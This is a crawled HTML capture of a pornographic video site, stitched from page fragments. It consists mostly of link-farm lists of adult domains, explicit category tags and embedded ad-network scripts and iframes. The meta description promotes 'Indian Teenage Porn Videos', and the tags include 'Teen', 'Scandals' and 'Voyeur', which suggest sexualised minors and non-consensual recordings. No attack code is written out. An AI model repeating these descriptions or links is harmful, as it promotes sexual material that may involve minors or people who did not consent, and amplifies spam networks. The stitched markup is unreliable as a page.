desi aunty sex</a><a href="https://1teluguporn.com/" data-ct="65955301"><i class="la la-chevron-circle-right"></i> telugu porn</a><a href="https://1hindisexvideo.com/" data-ct="89520120"><i class="la la-chevron-circle-right"></i> hindi sex video</a><a href="https://newdesisex.net/" data-ct="99035111"><i class="la la-chevron-circle-right"></i> new desi sex</a><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="la la-chevron-circle-right"></i> malayalam porn videos</a><a href="https://southindianporn.org/" data-ct="116836637"><i class="la la-chevron-circle-right"></i> South Indian Porn</a><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="la la-chevron-circle-right"></i> top indian sex video hd</a><a href="https://tamilxxx2021.com/" data-ct="139866785"><i class="la la-chevron-circle-right"></i> tamil xxx 2021</a><a href="https://indianbhabhitube.com/" data-ct="143280362"><i class="la la-chevron-circle-right"></i> Indian Bhabhi Tube</a><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="la la-chevron-circle-right"></i> indian sex stories 2021</a><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="la la-chevron-circle-right"></i> Desi Porn Videos</a><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="la la-chevron-circle-right"></i> tamil hot sex 2021</a><a href="https://indiandesipornvideos.com/" data-ct="182137908"><i class="la la-chevron-circle-right"></i> indiandesipornvideos.com</a><a href="https://1indianpornmovies.com/" data-ct="190046343"><i class="la la-chevron-circle-right"></i> indian porn movies</a><a href="https://desiboobs.org/" data-ct="195714802"><i class="la la-chevron-circle-right"></i> desi boobs</a><a href="https://tamilporn.me/" data-ct="203918651"><i class="la la-chevron-circle-right"></i> tamil porn</a><a href="https://mallusexvideos.net/" data-ct="257736556"><i class="la la-chevron-circle-right"></i> mallu sex videos</a><a href="https://desiaunty2021.com/" data-ct="274597895"><i class="la la-chevron-circle-right"></i> desi aunty 2021</a><a href="https://indianpornsexvideo.com/" data-ct="279118839"><i class="la la-chevron-circle-right"></i> indianpornsexvideo.com</a><a href="https://auntypornvideos.com/" data-ct="285297232"><i class="la la-chevron-circle-right"></i> auntypornvideos</a><a href="https://desiporntube.me/" data-ct="323645605"><i class="la la-chevron-circle-right"></i> Desi Porn Tube</a><a href="https://xvideosindian.net/" data-ct="325813533"><i class="la la-chevron-circle-right"></i> xvideos indian</a><a href="https://tophindisexyvideo.com/" data-ct="326222518"><i class="la la-chevron-circle-right"></i> top hindi sexy video</a><a href="https://pakistanipornvideos.com/" data-ct="413187132"><i class="la la-chevron-circle-right"></i> pakistani porn videos</a><a href="https://1punjabisexvideo.com/" data-ct="429649617"><i class="la la-chevron-circle-right"></i> punjabi sex video</a><a href="http://indianpornvideotube.com/" data-ct="453513550"><i class="la la-chevron-circle-right"></i> indianpornvideotube.com</a><a href="https://xxxindiantube.org/" data-ct="488745741"><i class="la la-chevron-circle-right"></i> xxx indian tube</a><a href="https://4ktelugusexvideos.com/" data-ct="492636461"><i class="la la-chevron-circle-right"></i> 4k telugu sex videos</a><a href="https://xvideoindian.org/" data-ct="549170349"><i class="la la-chevron-circle-right"></i> xvideo indian</a><a href="http://bollywoodsexvideos.org/" data-ct="574427242"><i class="la la-chevron-circle-right"></i> bollywood sex videos</a><a href="http://desiporn.biz/" data-ct="581690867"><i class="la la-chevron-circle-right"></i> Desi Porn</a><a href="https://nudedesi.net/" data-ct="583423129"><i class="la la-chevron-circle-right"></i> nude desi</a><a href="https://nakedindiangirls.org/" data-ct="587436094"><i class="la la-chevron-circle-right"></i> naked indian girls</a><a href="https://bestmallusexvideos.com/" data-ct="628375414"><i class="la la-chevron-circle-right"></i> best mallu sex videos</a><a href="https://indianpussytube.net/" data-ct="640971904"><i class="la la-chevron-circle-right"></i> IndianPussyTube.net</a><a href="https://topindianhotsex.com/" data-ct="644544977"><i class="la la-chevron-circle-right"></i> top indian hot sex</a><a href="http://bollywoodsexscenes.com/" data-ct="682580692"><i class="la la-chevron-circle-right"></i> bollywood sex scenes</a><a href="http://desisextube.me/" data-ct="687750101"><i class="la la-chevron-circle-right"></i> Desi Sex Tube</a><a href="https://pakistansextube.org/" data-ct="713486845"><i class="la la-chevron-circle-right"></i> Pakistan Sex Tube</a><a href="https://tamilauntysex.org/" data-ct="769037965"><i class="la la-chevron-circle-right"></i> tamil aunty sex</a><a href="https://newindianpornvideos.com/" data-ct="769546142"><i class="la la-chevron-circle-right"></i> new indian porn videos</a><a href="https://4kmarathiporn.com/" data-ct="811939422"><i class="la la-chevron-circle-right"></i> 4k marathi porn</a> -->  
                
            </div>        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p>&copy; desiporn.me All Rights recerved. <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
    </body>
    
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/functions.js"></script>
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://desiporn.me/en/search/ZGVzaQ/js/functions.js
body_size: 5624
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Desi Porn - 1 Free Porn Videos #1 -  - 0</title>
        <meta name="description" content="1 - 0 - Sex Site Desi, Indian Teenage Porn Videos, Sex Indian Full, Tamil Mp4 Sex Video" />
        <link rel="alternate" hreflang="ar" href="/ar/search/MQ/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/MQ/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/MQ/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/MQ/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/MQ/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/MQ/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/MQ/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/MQ/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/MQ/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/MQ/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/MQ/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/MQ/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/MQ/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/MQ/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/MQ/popular/1/" />
 
        <link rel="canonical" href="https://desiporn.me/en/search/MQ/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/zdKmSHWuaqHsHqR2hr.js" type="text/javascript"></script>
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Desi<span>Porn</span>.me</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="Home"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="Search"><i class="la la-search"></i></span>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            <div class="search-form">
                
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                
                <div class="s-list">
                    <i class="la la-fire"></i>
                    <div class="s-links">
                    
                    </div>
                </div>
                
            </div>
            
            <div class="filters-container">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
                
                <div class="filters">
                
                    <div class="s-list">
                        <i class="la la-sort"></i>
                        <a href="/en/search/MQ/latest/1/" target="_self">Most Recent</a>
                        <a href="/en/search/MQ/popular/1/" target="_self">Top Rated</a>
                    </div>
                </div>
                
            </div>
            
            <h1>1 @ Desi Porn</h1>
            
            <div class="clear"></div>

            <ul class="thumbs-container">
                  
            </ul>
            
            <div class="clear"></div>
            
            <div class="pagination">

            </div>
            
            <div class="clear"></div>
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4">
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5">
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
            <div class="clear"></div>

            <h2>All Categories</h2>
            
            <div class="list">
                
       
<a href="/en/category/65592/Amateur/popular/1/" target="_self">8068 <span><i class="la la-tag"></i> Amateur</span></a>     
       
<a href="/en/category/131128/Anal/popular/1/" target="_self">2603 <span><i class="la la-tag"></i> Anal</span></a>     
       
<a href="/en/category/3/Arab/popular/1/" target="_self">3517 <span><i class="la la-tag"></i> Arab</span></a>     
       
<a href="/en/category/196664/Asian/popular/1/" target="_self">2859 <span><i class="la la-tag"></i> Asian</span></a>     
       
<a href="/en/category/262200/Ass/popular/1/" target="_self">2077 <span><i class="la la-tag"></i> Ass</span></a>     
       
<a href="/en/category/327736/Asslick/popular/1/" target="_self">125 <span><i class="la la-tag"></i> Asslick</span></a>     
       
<a href="/en/category/3473464/Aunty/popular/1/" target="_self">1839 <span><i class="la la-tag"></i> Aunty</span></a>     
       
<a href="/en/category/458808/BBW/popular/1/" target="_self">1718 <span><i class="la la-tag"></i> BBW</span></a>     
       
<a href="/en/category/524344/BDSM/popular/1/" target="_self">229 <span><i class="la la-tag"></i> BDSM</span></a>     
       
<a href="/en/category/393272/Babe/popular/1/" target="_self">3050 <span><i class="la la-tag"></i> Babe</span></a>     
       
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">381 <span><i class="la la-tag"></i> Bangladeshi</span></a>     
       
<a href="/en/category/235274296/Bengali/popular/1/" target="_self">718 <span><i class="la la-tag"></i> Bengali</span></a>     
       
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">2463 <span><i class="la la-tag"></i> Bhabhi</span></a>     
       
<a href="/en/category/589880/Big Ass/popular/1/" target="_self">1803 <span><i class="la la-tag"></i> Big Ass</span></a>     
       
<a href="/en/category/655416/Big Cock/popular/1/" target="_self">1663 <span><i class="la la-tag"></i> Big Cock</span></a>     
       
<a href="/en/category/720952/Big Tits/popular/1/" target="_self">3508 <span><i class="la la-tag"></i> Big Tits</span></a>     
       
<a href="/en/category/786488/Bisexual/popular/1/" target="_self">226 <span><i class="la la-tag"></i> Bisexual</span></a>     
       
<a href="/en/category/852024/Black/popular/1/" target="_self">1293 <span><i class="la la-tag"></i> Black</span></a>     
       
<a href="/en/category/917560/Blowjob/popular/1/" target="_self">5065 <span><i class="la la-tag"></i> Blowjob</span></a>     
       
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self">847 <span><i class="la la-tag"></i> Bollywood</span></a>     
       
<a href="/en/category/983096/Boobs/popular/1/" target="_self">2285 <span><i class="la la-tag"></i> Boobs</span></a>     
       
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Cartoon</span></a>     
       
<a href="/en/category/1179704/Casting/popular/1/" target="_self">195 <span><i class="la la-tag"></i> Casting</span></a>     
       
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self">225 <span><i class="la la-tag"></i> Celebrity</span></a>     
       
<a href="/en/category/1376312/Close Up/popular/1/" target="_self">222 <span><i class="la la-tag"></i> Close Up</span></a>     
       
<a href="/en/category/1441848/College/popular/1/" target="_self">1806 <span><i class="la la-tag"></i> College</span></a>     
       
<a href="/en/category/1507384/Compilation/popular/1/" target="_self">260 <span><i class="la la-tag"></i> Compilation</span></a>     
       
<a href="/en/category/1572920/Creampie/popular/1/" target="_self">940 <span><i class="la la-tag"></i> Creampie</span></a>     
       
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self">191 <span><i class="la la-tag"></i> Cuckold</span></a>     
       
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self">1251 <span><i class="la la-tag"></i> Cumshot</span></a>     
       
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">379 <span><i class="la la-tag"></i> Deepthroat</span></a>     
       
<a href="/en/category/235470904/Delhi/popular/1/" target="_self">529 <span><i class="la la-tag"></i> Delhi</span></a>     
       
<a href="/en/category/3342392/Desi/popular/1/" target="_self">8426 <span><i class="la la-tag"></i> Desi</span></a>     
       
<a href="/en/category/1900600/Dildo/popular/1/" target="_self">764 <span><i class="la la-tag"></i> Dildo</span></a>     
       
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">75 <span><i class="la la-tag"></i> Double Penetration</span></a>     
       
<a href="/en/category/6422531/Egypt/popular/1/" target="_self">277 <span><i class="la la-tag"></i> Egypt</span></a>     
       
<a href="/en/category/2162744/Erotic/popular/1/" target="_self">1078 <span><i class="la la-tag"></i> Erotic</span></a>     
       
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">30 <span><i class="la la-tag"></i> Face Sitting</span></a>     
       
<a href="/en/category/2490424/Femdom/popular/1/" target="_self">122 <span><i class="la la-tag"></i> Femdom</span></a>     
       
<a href="/en/category/2293816/First Time/popular/1/" target="_self">695 <span><i class="la la-tag"></i> First Time</span></a>     
       
<a href="/en/category/2359352/Fisting/popular/1/" target="_self">61 <span><i class="la la-tag"></i> Fisting</span></a>     
       
<a href="/en/category/2424888/Footjob/popular/1/" target="_self">105 <span><i class="la la-tag"></i> Footjob</span></a>     
       
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self">471 <span><i class="la la-tag"></i> Gangbang</span></a>     
       
<a href="/en/category/2621496/Glasses/popular/1/" target="_self">53 <span><i class="la la-tag"></i> Glasses</span></a>     
       
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Gloryhole</span></a>     
       
<a href="/en/category/2752568/Granny/popular/1/" target="_self">51 <span><i class="la la-tag"></i> Granny</span></a>     
       
<a href="/en/category/2818104/Hairy/popular/1/" target="_self">1325 <span><i class="la la-tag"></i> Hairy</span></a>     
       
<a href="/en/category/2883640/Handjob/popular/1/" target="_self">1615 <span><i class="la la-tag"></i> Handjob</span></a>     
       
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self">4694 <span><i class="la la-tag"></i> Hardcore</span></a>     
       
<a href="/en/category/3014712/Hentai/popular/1/" target="_self">9 <span><i class="la la-tag"></i> Hentai</span></a>     
       
<a href="/en/category/3080248/High Heels/popular/1/" target="_self">67 <span><i class="la la-tag"></i> High Heels</span></a>     
       
<a href="/en/category/6619139/Hijab/popular/1/" target="_self">1264 <span><i class="la la-tag"></i> Hijab</span></a>     
       
<a href="/en/category/3211320/Hindi/popular/1/" target="_self">1832 <span><i class="la la-tag"></i> Hindi</span></a>     
       
<a href="/en/category/3145784/Homemade/popular/1/" target="_self">3039 <span><i class="la la-tag"></i> Homemade</span></a>     
       
<a href="/en/category/56/Indian/popular/1/" target="_self">24615 <span><i class="la la-tag"></i> Indian</span></a>     
       
<a href="/en/category/3735608/Interracial/popular/1/" target="_self">1373 <span><i class="la la-tag"></i> Interracial</span></a>     
       
<a href="/en/category/6684675/Iraq/popular/1/" target="_self">78 <span><i class="la la-tag"></i> Iraq</span></a>     
       
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self">852 <span><i class="la la-tag"></i> Lesbian</span></a>     
       
<a href="/en/category/4259896/MILF/popular/1/" target="_self">6074 <span><i class="la la-tag"></i> MILF</span></a>     
       
<a href="/en/category/3932216/Massage/popular/1/" target="_self">1313 <span><i class="la la-tag"></i> Massage</span></a>     
       
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self">659 <span><i class="la la-tag"></i> Masturbating</span></a>     
       
<a href="/en/category/4128824/Mature/popular/1/" target="_self">3162 <span><i class="la la-tag"></i> Mature</span></a>     
       
<a href="/en/category/4325432/Mistress/popular/1/" target="_self">94 <span><i class="la la-tag"></i> Mistress</span></a>     
       
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self">537 <span><i class="la la-tag"></i> Mumbai</span></a>     
       
<a href="/en/category/235667512/Nepali/popular/1/" target="_self">285 <span><i class="la la-tag"></i> Nepali</span></a>     
       
<a href="/en/category/4390968/Nipples/popular/1/" target="_self">384 <span><i class="la la-tag"></i> Nipples</span></a>     
       
<a href="/en/category/4456504/Office/popular/1/" target="_self">335 <span><i class="la la-tag"></i> Office</span></a>     
       
<a href="/en/category/4522040/Oiled/popular/1/" target="_self">196 <span><i class="la la-tag"></i> Oiled</span></a>     
       
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self">328 <span><i class="la la-tag"></i> Outdoor</span></a>     
       
<a href="/en/category/4980792/POV/popular/1/" target="_self">765 <span><i class="la la-tag"></i> POV</span></a>     
       
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self">1557 <span><i class="la la-tag"></i> Pakistani</span></a>     
       
<a href="/en/category/4718648/Panties/popular/1/" target="_self">221 <span><i class="la la-tag"></i> Panties</span></a>     
       
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">571 <span><i class="la la-tag"></i> Pantyhose</span></a>     
       
<a href="/en/category/6488067/Persian/popular/1/" target="_self">312 <span><i class="la la-tag"></i> Persian</span></a>     
       
<a href="/en/category/4849720/Pissing/popular/1/" target="_self">288 <span><i class="la la-tag"></i> Pissing</span></a>     
       
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self">1299 <span><i class="la la-tag"></i> Pornstars</span></a>     
       
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self">277 <span><i class="la la-tag"></i> Pregnant</span></a>     
       
<a href="/en/category/5111864/Public/popular/1/" target="_self">1012 <span><i class="la la-tag"></i> Public</span></a>     
       
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self">373 <span><i class="la la-tag"></i> Punjabi</span></a>     
       
<a href="/en/category/5177400/Retro/popular/1/" target="_self">112 <span><i class="la la-tag"></i> Retro</span></a>     
       
<a href="/en/category/5242936/Rough/popular/1/" target="_self">280 <span><i class="la la-tag"></i> Rough</span></a>     
       
<a href="/en/category/3539000/Scandals/popular/1/" target="_self">51 <span><i class="la la-tag"></i> Scandals</span></a>     
       
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self">346 <span><i class="la la-tag"></i> Small Tits</span></a>     
       
<a href="/en/category/5374008/Smoking/popular/1/" target="_self">65 <span><i class="la la-tag"></i> Smoking</span></a>     
       
<a href="/en/category/5439544/Softcore/popular/1/" target="_self">889 <span><i class="la la-tag"></i> Softcore</span></a>     
       
<a href="/en/category/5505080/Solo/popular/1/" target="_self">355 <span><i class="la la-tag"></i> Solo</span></a>     
       
<a href="/en/category/5570616/Spanked/popular/1/" target="_self">101 <span><i class="la la-tag"></i> Spanked</span></a>     
       
<a href="/en/category/5636152/Squirt/popular/1/" target="_self">442 <span><i class="la la-tag"></i> Squirt</span></a>     
       
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self">139 <span><i class="la la-tag"></i> Srilankan</span></a>     
       
<a href="/en/category/5701688/Stockings/popular/1/" target="_self">113 <span><i class="la la-tag"></i> Stockings</span></a>     
       
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self">43 <span><i class="la la-tag"></i> Strap-on</span></a>     
       
<a href="/en/category/5832760/Swingers/popular/1/" target="_self">108 <span><i class="la la-tag"></i> Swingers</span></a>     
       
<a href="/en/category/3604536/Tamil/popular/1/" target="_self">3670 <span><i class="la la-tag"></i> Tamil</span></a>     
       
<a href="/en/category/5898296/Teen/popular/1/" target="_self">4628 <span><i class="la la-tag"></i> Teen</span></a>     
       
<a href="/en/category/235208760/Telugu/popular/1/" target="_self">221 <span><i class="la la-tag"></i> Telugu</span></a>     
       
<a href="/en/category/5963832/Threesome/popular/1/" target="_self">1138 <span><i class="la la-tag"></i> Threesome</span></a>     
       
<a href="/en/category/6750211/Turkish/popular/1/" target="_self">601 <span><i class="la la-tag"></i> Turkish</span></a>     
       
<a href="/en/category/6094904/Uniform/popular/1/" target="_self">339 <span><i class="la la-tag"></i> Uniform</span></a>     
       
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self">66 <span><i class="la la-tag"></i> Voyeur</span></a>     
       
<a href="/en/category/6225976/Webcam/popular/1/" target="_self">1352 <span><i class="la la-tag"></i> Webcam</span></a>     
       
<a href="/en/category/6291512/Whore/popular/1/" target="_self">841 <span><i class="la la-tag"></i> Whore</span></a>     
   
                
            </div>
            
            <div class="clear"></div>

            <h2>Our Network</h2>
            
            <div class="list tradlist">
                
                <a href="https://livesexcams9.com"><i class="la la-chevron-circle-right"></i> Live sex cams</a>
                <a href="https://pornmovies.site"><i class="la la-chevron-circle-right"></i> PornMovies</a>
                <a href="https://sexvideos.ink"><i class="la la-chevron-circle-right"></i> SexVideos</a>
                <a href="https://sexxxx.love"><i class="la la-chevron-circle-right"></i> SexXxx</a>
                <a href="https://indiantube.porn/"><i class="la la-chevron-circle-right"></i>Indiantube.porn</a>
                <a href="https://bestpornsites.cc"><i class="la la-chevron-circle-right"></i> BestPornSites</a>
                
            </div>

           
           <div class="clear"></div>
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4">
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5">
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
        
        <div class="clear"></div>
        
            <h2>Awesome Porn Sites</h2>
            
            <div class="list tradlist">
                
<!-- <a href="https://xxxindian.org/" data-ct="1391186272"><i class="la la-chevron-circle-right"></i> xxx indian</a><a href="http://desisexmms.net/" data-ct="4133168138"><i class="la la-chevron-circle-right"></i> Desi Sex MMS</a><a href="https://indiansexvideos2021.com/" data-ct="664392591"><i class="la la-chevron-circle-right"></i> indian sex videos 2021</a><a href="https://desisexvideo.cc/" data-ct="3271868050"><i class="la la-chevron-circle-right"></i> desi sex video</a><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="la la-chevron-circle-right"></i> top indian sex videos</a><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="la la-chevron-circle-right"></i> xxx malayalam</a><a href="http://malluporn.net/" data-ct="578643652"><i class="la la-chevron-circle-right"></i> mallu porn</a><a href="http://malluvideos.org/" data-ct="1115977190"><i class="la la-chevron-circle-right"></i> mallu videos</a><a href="https://topindiansexcom.com/" data-ct="1440791365"><i class="la la-chevron-circle-right"></i> top indian sex com</a><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="la la-chevron-circle-right"></i> tamil xnxx</a><a href="https://desiindiansex.org/" data-ct="898750289"><i class="la la-chevron-circle-right"></i> desi indian sex</a><a href="https://indiangirlsnaked.net/" data-ct="1994649107"><i class="la la-chevron-circle-right"></i> indian girls naked</a><a href="https://tamilxnxxvideos.com/" data-ct="2422951971"><i class="la la-chevron-circle-right"></i> tamil xnxx videos</a><a href="http://bollywoodporn.name/" data-ct="3664009164"><i class="la la-chevron-circle-right"></i> Bollywood Porn</a><a href="https://1indiansareesex.com/" data-ct="1199604"><i class="la la-chevron-circle-right"></i> indian saree sex</a><a href="https://bestmalluxxx.com/" data-ct="1467336934"><i class="la la-chevron-circle-right"></i> best mallu xxx</a><a href="https://tamilxxx.me/" data-ct="1791443751"><i class="la la-chevron-circle-right"></i> tamil xxx</a><a href="https://pornvideopunjabi.com/" data-ct="1856262092"><i class="la la-chevron-circle-right"></i> pornvideopunjabi</a><a href="https://pakistanixxxtube.net/" data-ct="2070073677"><i class="la la-chevron-circle-right"></i> pakistani xxx tube</a><a href="https://1malayalamsexvideos.com/" data-ct="2483380437"><i class="la la-chevron-circle-right"></i> malayalam sex videos</a><a href="https://tamilhotmovies.net/" data-ct="3420784801"><i class="la la-chevron-circle-right"></i> tamil hot movies</a><a href="https://desisex2021.com/" data-ct="3745324992"><i class="la la-chevron-circle-right"></i> desi sex 2021</a><a href="https://indiantube.biz" data-ct="546942199"><i class="la la-chevron-circle-right"></i> Indian Tube</a><a href="https://tamilsexmovies.me/" data-ct="635830233"><i class="la la-chevron-circle-right"></i> tamil sex movies</a><a href="https://indianxxxmoviestube.com/" data-ct="836166187"><i class="la la-chevron-circle-right"></i> Indian XXX Movies Tube</a><a href="http://bollywoodsexscene.net/" data-ct="927600294"><i class="la la-chevron-circle-right"></i> bollywood sex scene</a><a href="https://desihot.org/" data-ct="987667839"><i class="la la-chevron-circle-right"></i> desi hot</a><a href="https://indianauntysex2021.com/" data-ct="1174831086"><i class="la la-chevron-circle-right"></i> indian aunty sex 2021</a><a href="https://sareeporn.com/" data-ct="1452644801"><i class="la la-chevron-circle-right"></i> saree porn</a><a href="https://tamilxvideo2021.com/" data-ct="2184887611"><i class="la la-chevron-circle-right"></i> tamil xvideo 2021</a><a href="https://desinude.me/" data-ct="2243578179"><i class="la la-chevron-circle-right"></i> Desi Nude</a><a href="http://hindiporntube.org/" data-ct="3306981098"><i class="la la-chevron-circle-right"></i> hindi porn tube</a><a href="http://pakistanxxxtube.org/" data-ct="3690429665"><i class="la la-chevron-circle-right"></i> Pakistan XXX Tube</a><a href="https://bestmallusex.com/" data-ct="3929705817"><i class="la la-chevron-circle-right"></i> best mallu sex</a><a href="https://indianpornmoviestube.net/" data-ct="4170211639"><i class="la la-chevron-circle-right"></i> indian porn movies tube</a><a href="https://indianxvideos2021.com/" data-ct="238866055"><i class="la la-chevron-circle-right"></i> indian xvideos 2021</a><a href="https://4kxnxxtelugu.com/" data-ct="826778328"><i class="la la-chevron-circle-right"></i> 4k xnxx telugu</a><a href="http://bhabhitube.com" data-ct="955889382"><i class="la 